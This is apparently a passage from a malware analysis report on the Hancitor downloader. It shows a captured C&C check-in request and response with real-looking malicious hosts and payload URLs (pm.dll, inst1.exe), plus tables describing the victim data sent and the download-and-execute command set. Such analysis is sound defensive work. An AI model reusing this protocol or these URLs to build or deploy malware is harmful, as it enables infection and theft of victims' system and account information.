POST /sl/gate.php HTTP/1.1 Accept: */* Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0 Host: fastnarrowgoes.com Content-Length: 98 Cache-Control: no-cache GUID= &BUILD=0905&INFO= @ \ &IP= . . &TYPE=1&WIN=6.1(x32)HTTP/1.1 200 OK Server: nginx/1.6.2 Date: , Content-Type: text/html Transfer-Encoding: chunked Connection: keep-alive X-Powered-By: PHP/5.4.45 41 {l:http://euro-tires.ru/pm.dll}{r:http://euro-tires.ru/inst1.exe} 0
Figure 2: Example Hancitor C&C check-in
| Parameter | Description |
| --- | --- |
| GUID | A 19-digit identifier generated with the UuidCreate Windows API (in early versions of the updated Hancitor) or derived from the output of GetAdaptersAddresses Windows API (latest version seen on May 10). |
| BUILD | A hardcoded 4-digit number that appears to represent the software version. These are not updated in sequential order. Observed build numbers include 2804, and 0905 |
| INFO | The info shows the computer name, account name, and domain in the “[computer name] @ [domain]\[account]” format |
| IP | External IP address of the infected machine, determined from api.ipify[.]org |
| TYPE | Hardcoded value set to “1” |
| WIN | Windows major and minor versions, followed by the system architecture in the “[major].[minor] ([architecture])” format where architecture is x32 or x64. |
Table 1: Explanation of the parameters submitted to the C&C server by the updated Hancitor
In response to the infected client check-in, the C&C server can respond with a series of JSON-formatted commands for the client to perform, formatted as shown in Figure 2. The meaning of each command is explained in Table 2.
| Command | Description |
| --- | --- |
| {r:[URL]} | Download and run an executable from URL |
| {u:} | Unimplemented |
| {d:} | Terminate malware process and delete backing file |
| {l:[URL]} | Download module (DLL) from a URL, write it to current process memory, and execute it |
| {n:} | Nothing to do |
5/11